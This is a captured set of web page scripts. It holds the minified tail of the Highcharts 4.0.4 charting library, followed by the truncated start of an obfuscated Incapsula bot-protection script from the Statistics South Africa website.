l=h.plotY,d=h.graphic;l===H||isNaN(l)||null===h.y?d&&(h.graphic=d.destroy()):(t=h.shapeArgs,l=c(n.borderWidth)?{"stroke-width":n.borderWidth}:{},i=h.pointAttr[h.selected?"select":""]||n.pointAttr[""],d?(ie(d),d.attr(l)[s.pointCount<a?"animate":"attr"](e(t))):h.graphic=r[h.shapeType](t).attr(i).attr(l).add(n.group).shadow(o.shadow,null,o.stacking&&!o.borderRadius))})},animate:function(t){var e=this.yAxis,i=this.options,n=this.chart.inverted,s={};Mt&&(t?(s.scaleY=.001,t=gt(e.pos+e.len,ft(e.pos,e.toPixels(i.threshold))),n?s.translateX=t-e.len:s.translateY=t,this.group.attr(s)):(s.scaleY=1,s[n?"translateX":"translateY"]=e.pos,this.group.animate(s,this.options.animation),this.animate=null))},remove:function(){var t=this,e=t.chart;e.hasRendered&&Ut(e.series,function(e){e.type===t.type&&(e.isDirty=!0)}),ke.prototype.remove.apply(t,arguments)}}),Yt.column=de,ne.bar=e(ne.column),we=m(de,{type:"bar",inverted:!0}),Yt.bar=we,ne.scatter=e(Nt,{lineWidth:0,tooltip:{headerFormat:'<span style="color:{series.color}">●</span> <span style="font-size: 10px;"> {series.name}</span><br/>',pointFormat:"x: <b>{point.x}</b><br/>y: <b>{point.y}</b><br/>"},stickyTracking:!1}),we=m(ke,{type:"scatter",sorted:!1,requireSorting:!1,noSharedTooltip:!0,trackerGroups:["markerGroup","dataLabelsGroup"],takeOrdinalPosition:!1,singularTooltips:!0,drawGraph:function(){this.options.lineWidth&&ke.prototype.drawGraph.call(this)}}),Yt.scatter=we,ne.pie=e(Nt,{borderColor:"#FFFFFF",borderWidth:1,center:[null,null],clip:!1,colorByPoint:!0,dataLabels:{distance:30,enabled:!0,formatter:function(){return this.point.name}},ignoreHiddenPoint:!0,legendType:"point",marker:null,size:null,showInLegend:!1,slicedOffset:10,states:{hover:{brightness:.1,shadow:!1}},stickyTracking:!1,tooltip:{followPointer:!0}}),Nt={type:"pie",isCartesian:!1,pointClass:m(be,{init:function(){be.prototype.init.apply(this,arguments);var e,i=this;return i.y<0&&(i.y=null),t(i,{visible:!1!==i.visible,name:u(i.name,"Slice")}),e=function(t){i.slice("select"===t.type)},qt(i,"select",e),qt(i,"unselect",e),i},setVisible:function(t){var e=this,i=e.series,n=i.chart;e.visible=e.options.visible=t=t===H?!e.visible:t,i.options.data[_t(e,i.data)]=e.options,Ut(["graphic","dataLabel","connector","shadowGroup"],function(i){e[i]&&e[i][t?"show":"hide"](!0)}),e.legendItem&&n.legend.colorizeItem(e,t),!i.isDirty&&i.options.ignoreHiddenPoint&&(i.isDirty=!0,n.redraw())},slice:function(t,e,i){var n=this.series;M(i,n.chart),u(e,!0),this.sliced=this.options.sliced=t=c(t)?t:!this.sliced,n.options.data[_t(this,n.data)]=this.options,t=t?this.slicedTranslation:{translateX:0,translateY:0},this.graphic.animate(t),this.shadowGroup&&this.shadowGroup.animate(t)},haloPath:function(t){var e=this.shapeArgs,i=this.series.chart;return this.sliced||!this.visible?[]:this.series.chart.renderer.symbols.arc(i.plotLeft+e.x,i.plotTop+e.y,e.r+t,e.r+t,{innerR:this.shapeArgs.r,start:e.start,end:e.end})}}),requireSorting:!1,noSharedTooltip:!0,trackerGroups:["group","dataLabelsGroup"],axisTypes:[],pointAttrToOptions:{stroke:"borderColor","stroke-width":"borderWidth",fill:"color"},singularTooltips:!0,getColor:zt,animate:function(t){var e=this,i=e.points,n=e.startAngleRad;t||(Ut(i,function(t){var i=t.graphic;t=t.shapeArgs;i&&(i.attr({r:e.center[3]/2,start:n,end:n}),i.animate({r:t.r,start:t.start,end:t.end},e.options.animation))}),e.animate=null)},setData:function(t,e,i,n){ke.prototype.setData.call(this,t,!1,i,n),this.processData(),this.generatePoints(),u(e,!0)&&this.chart.redraw(i)},generatePoints:function(){var t,e,i,n,s=0,o=this.options.ignoreHiddenPoint;for(ke.prototype.generatePoints.call(this),e=this.points,i=e.length,t=0;t<i;t++)n=e[t],s+=o&&!n.visible?0:n.y;for(this.total=s,t=0;t<i;t++)n=e[t],n.percentage=s>0?n.y/s*100:0,n.total=s},translate:function(t){this.generatePoints();var e,i,n,s,o,r=0,a=this.options,h=a.slicedOffset,l=h+a.borderWidth,c=a.startAngle||0,d=this.startAngleRad=xt/180*(c-90),p=(c=(this.endAngleRad=xt/180*(u(a.endAngle,c+360)-90))-d,this.points),f=a.dataLabels.distance,g=(a=a.ignoreHiddenPoint,p.length);for(t||(this.center=t=this.getCenter()),this.getX=function(e,i){return n=ct.asin(gt((e-t[1])/(t[2]/2+f),1)),t[0]+(i?-1:1)*yt(n)*(t[2]/2+f)},s=0;s<g;s++)o=p[s],e=d+r*c,a&&!o.visible||(r+=o.percentage/100),i=d+r*c,o.shapeType="arc",o.shapeArgs={x:t[0],y:t[1],r:t[2]/2,innerR:t[3]/2,start:dt(1e3*e)/1e3,end:dt(1e3*i)/1e3},n=(i+e)/2,n>1.5*xt?n-=2*xt:n<-xt/2&&(n+=2*xt),o.slicedTranslation={translateX:dt(yt(n)*h),translateY:dt(vt(n)*h)},e=yt(n)*t[2]/2,i=vt(n)*t[2]/2,o.tooltipPos=[t[0]+.7*e,t[1]+.7*i],o.half=n<-xt/2||n>xt/2?1:0,o.angle=n,l=gt(l,f/2),o.labelPos=[t[0]+e+yt(n)*f,t[1]+i+vt(n)*f,t[0]+e+yt(n)*l,t[1]+i+vt(n)*l,t[0]+e,t[1]+i,f<0?"center":o.half?"right":"left",n]},drawGraph:null,drawPoints:function(){var e,i,n,s,o=this,r=o.chart.renderer,a=o.options.shadow;a&&!o.shadowGroup&&(o.shadowGroup=r.g("shadow").add(o.group)),Ut(o.points,function(h){i=h.graphic,s=h.shapeArgs,n=h.shadowGroup,a&&!n&&(n=h.shadowGroup=r.g("shadow").add(o.shadowGroup)),e=h.sliced?h.slicedTranslation:{translateX:0,translateY:0},n&&n.attr(e),i?i.animate(t(s,e)):h.graphic=i=r[h.shapeType](s).setRadialReference(o.center).attr(h.pointAttr[h.selected?"select":""]).attr({"stroke-linejoin":"round"}).attr(e).add(o.group).shadow(a,n),void 0!==h.visible&&h.setVisible(h.visible)})},sortByAngle:function(t,e){t.sort(function(t,i){return void 0!==t.angle&&(i.angle-t.angle)*e})},drawLegendSymbol:Ft.drawRectangle,getCenter:he.getCenter,getSymbol:zt},Nt=m(ke,Nt),Yt.pie=Nt,ke.prototype.drawDataLabels=function(){var i,n,s,o,r=this,a=r.options,h=a.cursor,l=a.dataLabels,d=r.points,p=r.hasRendered||0;(l.enabled||r._hasPointLabels)&&(r.dlProcessOptions&&r.dlProcessOptions(l),o=r.plotGroup("dataLabelsGroup","data-labels",l.defer?"hidden":"visible",l.zIndex||6),u(l.defer,!0)&&(o.attr({opacity:+p}),p||qt(r,"afterAnimate",function(){r.visible&&o.show(),o[a.animation?"animate":"attr"]({opacity:1},{duration:200})})),n=l,Ut(d,function(a){var d,p,f,g=a.dataLabel,m=a.connector,y=!0;if(i=a.options&&a.options.dataLabels,d=u(i&&i.enabled,n.enabled),g&&!d)a.dataLabel=g.destroy();else if(d){if(l=e(n,i),d=l.rotation,p=a.getLabelConfig(),s=l.format?b(l.format,p):l.formatter.call(p,l),l.style.color=u(l.color,l.style.color,r.color,"black"),g)c(s)?(g.attr({text:s}),y=!1):(a.dataLabel=g=g.destroy(),m&&(a.connector=m.destroy()));else if(c(s)){for(f in g={fill:l.backgroundColor,stroke:l.borderColor,"stroke-width":l.borderWidth,r:l.borderRadius||0,rotation:d,padding:l.padding,zIndex:1},g)g[f]===H&&delete g[f];g=a.dataLabel=r.chart.renderer[d?"text":"label"](s,0,-999,null,null,null,l.useHTML).attr(g).css(t(l.style,h&&{cursor:h})).add(o).shadow(l.shadow)}g&&r.alignDataLabel(a,g,l,null,y)}}))},ke.prototype.alignDataLabel=function(e,i,n,s,o){var r=this.chart,a=r.inverted,h=u(e.plotX,-999),l=u(e.plotY,-999),c=i.getBBox();(e=this.visible&&(e.series.forceDL||r.isInsidePlot(h,dt(l),a)||s&&r.isInsidePlot(h,a?s.x+1:s.y+s.height-1,a)))&&(s=t({x:a?r.plotWidth-l:h,y:dt(a?r.plotHeight-h:l),width:0,height:0},s),t(n,{width:c.width,height:c.height}),n.rotation?i[o?"attr":"animate"]({x:s.x+n.x+s.width/2,y:s.y+n.y+s.height/2}).attr({align:n.align}):(i.align(n,null,s),a=i.alignAttr,"justify"===u(n.overflow,"justify")?this.justifyDataLabel(i,n,a,c,s,o):u(n.crop,!0)&&(e=r.isInsidePlot(a.x,a.y)&&r.isInsidePlot(a.x+c.width,a.y+c.height)))),e||(i.attr({y:-999}),i.placed=!1)},ke.prototype.justifyDataLabel=function(t,e,i,n,s,o){var r,a,h=this.chart,l=e.align,c=e.verticalAlign;r=i.x,r<0&&("right"===l?e.align="left":e.x=-r,a=!0),r=i.x+n.width,r>h.plotWidth&&("left"===l?e.align="right":e.x=h.plotWidth-r,a=!0),r=i.y,r<0&&("bottom"===c?e.verticalAlign="top":e.y=-r,a=!0),r=i.y+n.height,r>h.plotHeight&&("top"===c?e.verticalAlign="bottom":e.y=h.plotHeight-r,a=!0),a&&(t.placed=!o,t.align(e,null,s))},Yt.pie&&(Yt.pie.prototype.drawDataLabels=function(){var t,e,i,n,s,o,r,a,h,l,c,d=this,p=d.data,f=d.chart,g=d.options.dataLabels,m=u(g.connectorPadding,10),y=u(g.connectorWidth,1),v=f.plotWidth,x=f.plotHeight,b=u(g.softConnector,!0),k=g.distance,w=d.center,S=w[2]/2,T=w[1],A=k>0,L=[[],[]],C=[0,0,0,0],M=function(t,e){return e.y-t.y};if(d.visible&&(g.enabled||d._hasPointLabels)){for(ke.prototype.drawDataLabels.apply(d),Ut(p,function(t){t.dataLabel&&t.visible&&L[t.half].push(t)}),l=2;l--;){var I,D=[],B=[],O=L[l],z=O.length;if(z){for(d.sortByAngle(O,l-.5),c=p=0;!p&&O[c];)p=O[c]&&O[c].dataLabel&&(O[c].dataLabel.getBBox().height||21),c++;if(k>0){for(s=gt(T+S+k,f.plotHeight),c=ft(0,T-S-k);c<=s;c+=p)D.push(c);if(s=D.length,z>s){for(t=[].concat(O),t.sort(M),c=z;c--;)t[c].rank=c;for(c=z;c--;)O[c].rank>=s&&O.splice(c,1);z=O.length}for(c=0;c<z;c++){var R,H;for(t=O[c],o=t.labelPos,t=9999,H=0;H<s;H++)R=mt(D[H]-o[1]),R<t&&(t=R,I=H);if(I<c&&null!==D[c])I=c;else for(s<z-c+I&&null!==D[c]&&(I=s-z+c);null===D[I];)I++;B.push({i:I,y:D[I]}),D[I]=null}B.sort(M)}for(c=0;c<z;c++)t=O[c],o=t.labelPos,n=t.dataLabel,h=!1===t.visible?"hidden":"visible",t=o[1],k>0?(s=B.pop(),I=s.i,a=s.y,(t>a&&null!==D[I+1]||t<a&&null!==D[I-1])&&(a=gt(ft(0,t),f.plotHeight))):a=t,r=g.justify?w[0]+(l?-1:1)*(S+k):d.getX(a===T-S-k||a===T+S+k?t:a,l),n._attr={visibility:h,align:o[6]},n._pos={x:r+g.x+({left:m,right:-m}[o[6]]||0),y:a+g.y-10},n.connX=r,n.connY=a,null===this.options.size&&(s=n.width,r-s<m?C[3]=ft(dt(s-r+m),C[3]):r+s>v-m&&(C[1]=ft(dt(r+s-v+m),C[1])),a-p/2<0?C[0]=ft(dt(p/2-a),C[0]):a+p/2>x&&(C[2]=ft(dt(a+p/2-x),C[2])))}}(0===P(C)||this.verifyDataLabelOverflow(C))&&(this.placeDataLabels(),A&&y&&Ut(this.points,function(t){e=t.connector,o=t.labelPos,(n=t.dataLabel)&&n._pos?(h=n._attr.visibility,r=n.connX,a=n.connY,i=b?["M",r+("left"===o[6]?5:-5),a,"C",r,a,2*o[2]-o[4],2*o[3]-o[5],o[2],o[3],"L",o[4],o[5]]:["M",r+("left"===o[6]?5:-5),a,"L",o[2],o[3],"L",o[4],o[5]],e?(e.animate({d:i}),e.attr("visibility",h)):t.connector=e=d.chart.renderer.path(i).attr({"stroke-width":y,stroke:g.connectorColor||t.color||"#606060",visibility:h}).add(d.dataLabelsGroup)):e&&(t.connector=e.destroy())}))}},Yt.pie.prototype.placeDataLabels=function(){Ut(this.points,function(t){var e;t=t.dataLabel;t&&((e=t._pos)?(t.attr(t._attr),t[t.moved?"animate":"attr"](e),t.moved=!0):t&&t.attr({y:-999}))})},Yt.pie.prototype.alignDataLabel=zt,Yt.pie.prototype.verifyDataLabelOverflow=function(t){var e,i=this.center,n=this.options,s=n.center,o=n=n.minSize||80;return null!==s[0]?o=ft(i[2]-ft(t[1],t[3]),n):(o=ft(i[2]-t[1]-t[3],n),i[0]+=(t[3]-t[1])/2),null!==s[1]?o=ft(gt(o,i[2]-ft(t[0],t[2])),n):(o=ft(gt(o,i[2]-t[0]-t[2]),n),i[1]+=(t[0]-t[2])/2),o<i[2]?(i[2]=o,this.translate(i),Ut(this.points,function(t){t.dataLabel&&(t.dataLabel._pos=null)}),this.drawDataLabels&&this.drawDataLabels()):e=!0,e}),Yt.column&&(Yt.column.prototype.alignDataLabel=function(t,i,n,s,o){var r=this.chart,a=r.inverted,h=t.dlBox||t.shapeArgs,l=t.below||t.plotY>u(this.translatedThreshold,r.plotSizeY),c=u(n.inside,!!this.options.stacking);h&&(s=e(h),a&&(s={x:r.plotWidth-s.y-s.height,y:r.plotHeight-s.x-s.width,width:s.height,height:s.width}),!c)&&(a?(s.x+=l?0:s.width,s.width=0):(s.y+=l?s.height:0,s.height=0)),n.align=u(n.align,!a||c?"center":l?"right":"left"),n.verticalAlign=u(n.verticalAlign,a||c?"middle":l?"top":"bottom"),ke.prototype.alignDataLabel.call(this,t,i,n,s,o)}),Nt=rt.TrackerMixin={drawTrackerPoint:function(){var t=this,e=t.chart,i=e.pointer,n=t.options.cursor,s=n&&{cursor:n},o=function(i){var n,s=i.target;for(e.hoverSeries!==t&&t.onMouseOver();s&&!n;)n=s.point,s=s.parentNode;n!==H&&n!==e.hoverPoint&&n.onMouseOver(i)};Ut(t.points,function(t){t.graphic&&(t.graphic.element.point=t),t.dataLabel&&(t.dataLabel.element.point=t)}),t._hasTracking||(Ut(t.trackerGroups,function(e){t[e]&&(t[e].addClass("highcharts-tracker").on("mouseover",o).on("mouseout",function(t){i.onTrackerMouseOut(t)}).css(s),E)&&t[e].on("touchstart",o)}),t._hasTracking=!0)},drawTrackerGraph:function(){var t,e=this,i=e.options,n=i.trackByArea,s=[].concat(n?e.areaPath:e.graphPath),o=s.length,r=e.chart,a=r.pointer,h=r.renderer,l=r.options.tooltip.snap,c=e.tracker,d=i.cursor,p=d&&{cursor:d},u=(d=e.singlePoints,function(){r.hoverSeries!==e&&e.onMouseOver()}),f="rgba(192,192,192,"+(Mt?1e-4:.002)+")";if(o&&!n)for(t=o+1;t--;)"M"===s[t]&&s.splice(t+1,0,s[t+1]-l,s[t+2],"L"),(t&&"M"===s[t]||t===o)&&s.splice(t,0,"L",s[t-2]+l,s[t-1]);for(t=0;t<d.length;t++)o=d[t],s.push("M",o.plotX-l,o.plotY,"L",o.plotX+l,o.plotY);c?c.attr({d:s}):(e.tracker=h.path(s).attr({"stroke-linejoin":"round",visibility:e.visible?"visible":"hidden",stroke:f,fill:n?f:Et,"stroke-width":i.lineWidth+(n?0:2*l),zIndex:2}).add(e.group),Ut([e.tracker,e.markerGroup],function(t){t.addClass("highcharts-tracker").on("mouseover",u).on("mouseout",function(t){a.onTrackerMouseOut(t)}).css(p),E&&t.on("touchstart",u)}))}},Yt.column&&(de.prototype.drawTracker=Nt.drawTrackerPoint),Yt.pie&&(Yt.pie.prototype.drawTracker=Nt.drawTrackerPoint),Yt.scatter&&(we.prototype.drawTracker=Nt.drawTrackerPoint),t(xe.prototype,{setItemEvents:function(t,e,i,n,s){var o=this;(i?e:t.legendGroup).on("mouseover",function(){t.setState("hover"),e.css(o.options.itemHoverStyle)}).on("mouseout",function(){e.css(t.visible?n:s),t.setState()}).on("click",function(e){var i=function(){t.setVisible()};e={browserEvent:e};t.firePointEvent?t.firePointEvent("legendItemClick",e,i):Qt(t,"legendItemClick",e,i)})},createCheckboxForItem:function(t){t.checkbox=g("input",{type:"checkbox",checked:t.selected,defaultChecked:t.selected},this.options.itemCheckboxStyle,this.chart.container),qt(t.checkbox,"click",function(e){Qt(t,"checkboxClick",{checked:e.target.checked},function(){t.select()})})}}),W.legend.itemStyle.cursor="pointer",t(z.prototype,{showResetZoom:function(){var t=this,e=W.lang,i=t.options.chart.resetZoomButton,n=i.theme,s=n.states,o="chart"===i.relativeTo?null:"plotBox";this.resetZoomButton=t.renderer.button(e.resetZoom,null,null,function(){t.zoomOut()},n,s&&s.hover).attr({align:i.position.align,title:e.resetZoomTitle}).add().align(i.position,!1,o)},zoomOut:function(){var t=this;Qt(t,"selection",{resetSelection:!0},function(){t.zoom()})},zoom:function(t){var e,i,n=this.pointer,o=!1;!t||t.resetSelection?Ut(this.axes,function(t){e=t.zoom()}):Ut(t.xAxis.concat(t.yAxis),function(t){var i=t.axis,s=i.isXAxis;(n[s?"zoomX":"zoomY"]||n[s?"pinchX":"pinchY"])&&(e=i.zoom(t.min,t.max),i.displayBtn&&(o=!0))}),i=this.resetZoomButton,o&&!i?this.showResetZoom():!o&&s(i)&&(this.resetZoomButton=i.destroy()),e&&this.redraw(u(this.options.chart.animation,t&&t.animation,this.pointCount<100))},pan:function(t,e){var i,n=this,s=n.hoverPoints;s&&Ut(s,function(t){t.setState()}),Ut("xy"===e?[1,0]:[1],function(e){var s=t[e?"chartX":"chartY"],o=n[e?"xAxis":"yAxis"][0],r=n[e?"mouseDownX":"mouseDownY"],a=(o.pointRange||0)/2,h=o.getExtremes(),l=o.toValue(r-s,!0)+a;r=o.toValue(r+n[e?"plotWidth":"plotHeight"]-s,!0)-a;o.series.length&&l>gt(h.dataMin,h.min)&&r<ft(h.dataMax,h.max)&&(o.setExtremes(l,r,!1,!1,{trigger:"pan"}),i=!0),n[e?"mouseDownX":"mouseDownY"]=s}),i&&n.redraw(!1),f(n.container,{cursor:"move"})}}),t(be.prototype,{select:function(t,e){var i=this,n=i.series,s=n.chart;t=u(t,!i.selected);i.firePointEvent(t?"select":"unselect",{accumulate:e},function(){i.selected=i.options.selected=t,n.options.data[_t(i,n.data)]=i.options,i.setState(t&&"select"),e||Ut(s.getSelectedPoints(),function(t){t.selected&&t!==i&&(t.selected=t.options.selected=!1,n.options.data[_t(t,n.data)]=t.options,t.setState(""),t.firePointEvent("unselect"))})})},onMouseOver:function(t){var e=this.series,i=e.chart,n=i.tooltip,s=i.hoverPoint;s&&s!==this&&s.onMouseOut(),this.firePointEvent("mouseOver"),n&&(!n.shared||e.noSharedTooltip)&&n.refresh(this,t),this.setState("hover"),i.hoverPoint=this},onMouseOut:function(){var t=this.series.chart,e=t.hoverPoints;this.firePointEvent("mouseOut"),e&&-1!==_t(this,e)||(this.setState(),t.hoverPoint=null)},importEvents:function(){if(!this.hasImportedEvents){var t,i=e(this.series.options.point,this.options).events;for(t in this.events=i,i)qt(this,t,i[t]);this.hasImportedEvents=!0}},setState:function(i,n){var s,o=this.plotX,r=this.plotY,a=this.series,h=a.options.states,l=ne[a.type].marker&&a.options.marker,c=l&&!l.enabled,d=l&&l.states[i],p=d&&!1===d.enabled,u=a.stateMarkerGraphic,f=this.marker||{},g=a.chart,m=a.halo;i=i||"";s=this.pointAttr[i]||a.pointAttr[i],i===this.state&&!n||this.selected&&"select"!==i||h[i]&&!1===h[i].enabled||i&&(p||c&&!1===d.enabled)||i&&f.states&&f.states[i]&&!1===f.states[i].enabled||(this.graphic?(l=l&&this.graphic.symbolName&&s.r,this.graphic.attr(e(s,l?{x:o-l,y:r-l,width:2*l,height:2*l}:{})),u&&u.hide()):(i&&d&&(l=d.radius,f=f.symbol||a.symbol,u&&u.currentSymbol!==f&&(u=u.destroy()),u?u[n?"animate":"attr"]({x:o-l,y:r-l}):f&&(a.stateMarkerGraphic=u=g.renderer.symbol(f,o-l,r-l,2*l,2*l).attr(s).add(a.markerGroup),u.currentSymbol=f)),u&&u[i&&g.isInsidePlot(o,r,g.inverted)?"show":"hide"]()),(o=h[i]&&h[i].halo)&&o.size?(m||(a.halo=m=g.renderer.path().add(a.seriesGroup)),m.attr(t({fill:ae(this.color||a.color).setOpacity(o.opacity).get()},o.attributes))[n?"animate":"attr"]({d:this.haloPath(o.size)})):m&&m.attr({d:[]}),this.state=i)},haloPath:function(t){var e=this.series,i=e.chart,n=e.getPlotBox(),s=i.inverted;return i.renderer.symbols.circle(n.translateX+(s?e.yAxis.len-this.plotY:this.plotX)-t,n.translateY+(s?e.xAxis.len-this.plotX:this.plotY)-t,2*t,2*t)}}),t(ke.prototype,{onMouseOver:function(){var t=this.chart,e=t.hoverSeries;e&&e!==this&&e.onMouseOut(),this.options.events.mouseOver&&Qt(this,"mouseOver"),this.setState("hover"),t.hoverSeries=this},onMouseOut:function(){var t=this.options,e=this.chart,i=e.tooltip,n=e.hoverPoint;n&&n.onMouseOut(),this&&t.events.mouseOut&&Qt(this,"mouseOut"),i&&!t.stickyTracking&&(!i.shared||this.noSharedTooltip)&&i.hide(),this.setState(),e.hoverSeries=null},setState:function(t){var e=this.options,i=this.graph,n=this.graphNeg,s=e.states;e=e.lineWidth,t=t||"";this.state!==t&&(this.state=t,s[t]&&!1===s[t].enabled||(t&&(e=s[t].lineWidth||e+(s[t].lineWidthPlus||0)),i&&!i.dashstyle&&(t={"stroke-width":e},i.attr(t),n&&n.attr(t))))},setVisible:function(t,e){var i,n=this,s=n.chart,o=n.legendItem,r=s.options.chart.ignoreHiddenSeries,a=n.visible;i=(n.visible=t=n.userOptions.visible=t===H?!a:t)?"show":"hide",Ut(["group","dataLabelsGroup","markerGroup","tracker"],function(t){n[t]&&n[t][i]()}),s.hoverSeries===n&&n.onMouseOut(),o&&s.legend.colorizeItem(n,t),n.isDirty=!0,n.options.stacking&&Ut(s.series,function(t){t.options.stacking&&t.visible&&(t.isDirty=!0)}),Ut(n.linkedSeries,function(e){e.setVisible(t,!1)}),r&&(s.isDirtyBox=!0),!1!==e&&s.redraw(),Qt(n,i)},setTooltipPoints:function(t){var e,i,n,s,o=[],r=this.xAxis,a=r&&r.getExtremes(),h=r?r.tooltipLen||r.len:this.chart.plotSizeX,l=[];if(!1!==this.options.enableMouseTracking&&!this.singularTooltips){for(t&&(this.tooltipPoints=null),Ut(this.segments||this.points,function(t){o=o.concat(t)}),r&&r.reversed&&(o=o.reverse()),this.orderTooltipPoints&&this.orderTooltipPoints(o),t=o.length,s=0;s<t;s++)if(r=o[s],e=r.x,e>=a.min&&e<=a.max)for(n=o[s+1],e=i===H?0:i+1,i=o[s+1]?gt(ft(0,pt((r.clientX+(n?n.wrappedClientX||n.clientX:h))/2)),h):h;e>=0&&e<=i;)l[e++]=r;this.tooltipPoints=l}},show:function(){this.setVisible(!0)},hide:function(){this.setVisible(!1)},select:function(t){this.selected=t=t===H?!this.selected:t,this.checkbox&&(this.checkbox.checked=t),Qt(this,t?"select":"unselect")},drawTracker:Nt.drawTrackerGraph}),t(rt,{Axis:O,Chart:z,Color:ae,Point:be,Tick:B,Renderer:X,Series:ke,SVGElement:D,SVGRenderer:ce,arrayMin:T,arrayMax:P,charts:Rt,dateFormat:Y,format:b,pathAnim:F,getOptions:function(){return W},hasBidiBug:It,isTouchDevice:Lt,numberFormat:y,seriesTypes:Yt,setOptions:function(t){return W=e(!0,W,t),I(),W},addEvent:qt,removeEvent:Jt,createElement:g,discardElement:L,css:f,each:Ut,extend:t,map:$t,merge:e,pick:u,splat:p,extendClass:m,pInt:i,wrap:x,svg:Mt,canvas:Dt,vml:!Mt&&!Dt,product:"Highcharts",version:"4.0.4"})})();

--- FILE ---
content_type: application/javascript
request_url: https://www.statssa.gov.za/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=1342461649
body_size: 18878
content:
var _0x0d60=['\x51\x6c\x78\x68\x77\x35\x37\x44\x6c\x46\x6f\x6c\x42\x48\x74\x63\x77\x72\x64\x51\x77\x6f\x6f\x6d\x59\x46\x44\x43\x75\x4d\x4f\x59\x77\x36\x2f\x43\x76\x73\x4b\x57','\x4f\x6c\x54\x44\x70\x55\x44\x43\x6a\x63\x4b\x38\x63\x63\x4b\x58\x4f\x52\x44\x44\x75\x73\x4b\x42\x77\x36\x6e\x44\x6b\x32\x64\x75\x47\x69\x66\x43\x67\x73\x4b\x6f\x77\x34\x72\x43\x70\x73\x4f\x37\x77\x36\x37\x44\x67\x6b\x68\x59\x77\x70\x48\x44\x69\x77\x3d\x3d','\x55\x73\x4b\x61\x77\x37\x58\x43\x68\x47\x77\x3d','\x77\x34\x4c\x44\x67\x30\x33\x43\x67\x63\x4f\x4c\x77\x71\x33\x43\x75\x4d\x4b\x6e\x77\x71\x58\x44\x71\x73\x4f\x2f','\x53\x30\x4c\x43\x75\x42\x37\x44\x67\x63\x4b\x46\x4d\x6c\x67\x3d','\x77\x71\x42\x57\x42\x63\x4b\x41\x41\x45\x68\x59\x77\x6f\x56\x30\x4e\x52\x2f\x43\x6b\x4d\x4f\x63\x43\x4d\x4f\x79\x77\x35\x34\x34\x77\x37\x66\x43\x67\x43\x50\x44\x6b\x73\x4b\x63\x42\x7a\x66\x44\x74\x38\x4f\x66\x77\x70\x76\x43\x68\x67\x66\x43\x75\x4d\x4b\x49\x77\x71\x58\x43\x69\x68\x52\x30\x47\x4d\x4f\x50\x77\x37\x54\x43\x74\x67\x6a\x44\x71\x47\x35\x55\x53\x7a\x41\x4d\x44\x52\x6a\x44\x75\x38\x4f\x77\x77\x71\x52\x58\x54\x54\x49\x41\x77\x34\x76\x43\x6e\x6a\x52\x61\x55\x55\x2f\x43\x6f\x73\x4f\x63\x77\x6f\x62\x43\x68\x58\x4d\x79\x77\x72\x6a\x43\x6f\x45\x34\x75\x77\x35\x54\x43\x69\x53\x7a\x44\x6d\x63\x4b\x42\x77\x71\x58\x44\x67\x33\x39\x6b\x43\x4d\x4f\x41\x77\x70\x54\x43\x72\x67\x3d\x3d','\x4f\x31\x7a\x44\x70\x31\x48\x43\x68\x77\x3d\x3d','\x77\x71\x73\x5a\x77\x70\x63\x3d','\x77\x35\x4e\x54\x77\x72\x76\x44\x6b\x56\x63\x70\x77\x37\x44\x44\x6e\x73\x4b\x66','\x48\x6c\x78\x37\x43\x63\x4b\x6f\x5a\x45\x44\x43\x75\x41\x3d\x3d','\x4a\x57\x42\x49\x77\x34\x58\x44\x71\x48\x6a\x44\x76\x58\x34\x3d','\x4e\x4d\x4f\x54\x77\x72\x42\x2f','\x77\x6f\x70\x7a\x61\x54\x6f\x57\x58\x63\x4b\x51\x77\x72\x6b\x44\x77\x6f\x64\x35\x77\x36\x6e\x44\x68\x63\x4f\x70\x77\x70\x6b\x4f\x77\x70\x37\x43\x68\x73\x4f\x31\x77\x35\x6b\x6a','\x77\x6f\x78\x71\x77\x71\x66\x44\x69\x73\x4f\x78','\x77\x70\x2f\x43\x73\x4d\x4f\x44\x54\x63\x4f\x64\x77\x34\x4d\x69\x55\x41\x6c\x49\x56\x6d\x6b\x3d','\x77\x70\x62\x44\x73\x68\x66\x44\x6e\x54\x2f\x44\x67\x52\x2f\x43\x6e\x4d\x4f\x58\x77\x34\x42\x7a\x63\x33\x48\x43\x71\x63\x4f\x34\x59\x48\x50\x44\x6c\x38\x4f\x67\x50\x43\x66\x43\x67\x77\x3d\x3d','\x43\x38\x4f\x41\x77\x6f\x45\x39\x51\x38\x4f\x4a\x77\x71\x50\x43\x6c\x67\x3d\x3d','\x77\x70\x52\x71\x77\x72\x33\x44\x6c\x73\x4f\x7a\x5a\x4d\x4b\x75\x77\x6f\x2f\x44\x75\x73\x4f\x48\x59\x44\x6a\x44\x6d\x38\x4b\x76\x54\x73\x4f\x2b\x77\x35\x78\x33\x77\x35\x78\x6b\x4f\x47\x51\x72\x77\x34\x59\x3d','\x77\x35\x66\x44\x6a\x55\x2f\x43\x68\x38\x4f\x61','\x4d\x47\x70\x55\x77\x35\x6a\x44\x70\x48\x54\x44\x70\x32\x51\x55\x63\x41\x3d\x3d','\x49\x58\x46\x4f','\x44\x46\x78\x2f\x45\x38\x4b\x69\x62\x6e\x72\x43\x73\x73\x4b\x42\x4a\x67\x3d\x3d','\x53\x54\x6f\x7a\x66\x53\x4e\x2b\x42\x38\x4b\x55','\x77\x6f\x37\x43\x6a\x55\x45\x32\x65\x43\x76\x44\x69\x38\x4b\x6e\x41\x54\x62\x44\x70\x54\x55\x3d','\x77\x6f\x76\x43\x6a\x31\x38\x6d\x65\x41\x3d\x3d','\x65\x42\x7a\x43\x73\x69\x58\x44\x67\x77\x3d\x3d','\x77\x71\x33\x43\x69\x4d\x4b\x78\x52\x46\x4a\x59\x61\x73\x4f\x6c\x77\x70\x6f\x73\x62\x48\x51\x51','\x4f\x63\x4b\x6b\x77\x72\x48\x44\x6a\x41\x50\x44\x6a\x67\x3d\x3d','\x63\x46\x5a\x69\x77\x36\x6e\x44\x73\x51\x3d\x3d','\x77\x72\x76\x43\x68\x4d\x4b\x69\x55\x56\x35\x70\x45\x73\x4f\x6f\x77\x6f\x30\x73\x62\x57\x55\x77\x41\x63\x4b\x53\x77\x34\x51\x3d','\x43\x73\x4b\x4e\x53\x79\x76\x43\x6c\x38\x4f\x49','\x77\x70\x6a\x43\x67\x56\x49\x6a\x64\x42\x72\x43\x67\x4d\x4b\x6f\x48\x42\x76\x44\x76\x79\x76\x43\x6b\x51\x30\x71','\x77\x70\x44\x43\x6f\x43\x6e\x44\x73\x79\x35\x47\x58\x53\x5a\x36\x44\x56\x48\x43\x69\x57\x64\x46\x77\x6